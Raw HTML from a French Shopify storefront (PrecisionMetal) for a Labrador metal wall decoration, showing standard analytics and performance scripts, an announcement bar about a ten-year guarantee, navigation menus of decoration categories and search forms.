      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41246048387243,"productId":7120956686507,"productGid":"gid:\/\/shopify\/Product\/7120956686507","name":"Décoration Murale Labrador - Petit 30cm","price":"69.99","sku":"","brand":"PrecisionMetal","variant":"Petit 30cm","category":"Décoration Murale Métal","nonInteraction":true,"remote":false,"referer":"https:\/\/precisionmetal.fr\/collections\/decoration-murale-chien\/products\/decoration-murale-labrador"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://precisionmetal.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="52657619115"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="163249750358"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://precisionmetal.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21774640939350__announcement_bar_78VbTj" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21774640939350__announcement_bar_78VbTj-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21774640939350__announcement_bar_78VbTj-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--21774640939350__announcement_bar_78VbTj.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21774640939350__announcement_bar_78VbTj section-sections--21774640939350__announcement_bar_78VbTj-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.4rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>10 ANS DE GARANTIE POUR TOUTES NOS DECORATIONS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--21774640939350__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best-Seller
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nos catégories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-nos-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nos catégories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best-seller
                                  </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arbre de Vie
                                  </a></li><li><a href="/collections/decoration-murale-monde-metal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carte du monde
                                  </a></li><li><a href="/collections/decoration-murale-montagne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Montagne
                                  </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Voiture/avion/moto
                                  </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animaux
                                  </a></li><li><a href="/collections/decoration-murale-personnalisable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Personnalisable
                                  </a></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Autres
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-autres" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Autres
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/decoration-murale-mer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mer
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nature
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-fleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-cactus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cactus
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-metal-ferme" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ferme
                                              </a>
                                            </li><li>
                                              <a href="/collections/decoration-murale-musique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Musique
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/commande-personnalisable" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Créer ma propre déco
                    </a></li><li><a href="/pages/avis-precision-metal" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis client
                    </a></li><li><a href="/pages/suivre-mon-colis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Suivre mon colis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 26.0%"
            
          ><img src="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500" alt="PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=50 50w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=100 100w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=150 150w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=200 200w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=250 250w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=300 300w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=400 400w, //precisionmetal.fr/cdn/shop/files/logo_de_precisionmetal_2025.jpg?v=1753089613&amp;width=500 500w" width="200" height="52.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best-Seller</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Nos catégories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best-seller
                                </a></li><li><a href="/collections/decoration-murale-arbre-de-vie-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arbre de Vie
                                </a></li><li><a href="/collections/decoration-murale-monde-metal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carte du monde
                                </a></li><li><a href="/collections/decoration-murale-montagne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Montagne
                                </a></li><li><a href="/collections/decoration-murale-voiture-moto-avion-helico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Voiture/avion/moto
                                </a></li><li><a href="/collections/decoration-murale-metal-animaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animaux
                                </a></li><li><a href="/collections/decoration-murale-personnalisable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Personnalisable
                                </a></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Autres</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/decoration-murale-mer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mer
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nature
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-fleur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fleur
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-cactus" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cactus
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-metal-ferme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ferme
                                        </a>
                                      </li><li>
                                        <a href="/collections/decoration-murale-musique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Musique
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/commande-personnalisable" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Créer ma propre déco</span>
                  </a></li><li><a href="/pages/avis-precision-metal" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis client</span>
                  </a></li><li><a href="/pages/suivre-mon-colis" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Suivre mon colis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://precisionmetal.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PrecisionMetal",
    
      "logo": "https:\/\/precisionmetal.fr\/cdn\/shop\/files\/logo_de_precisionmetal_2025.jpg?v=1753089613\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/precisionmetal.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
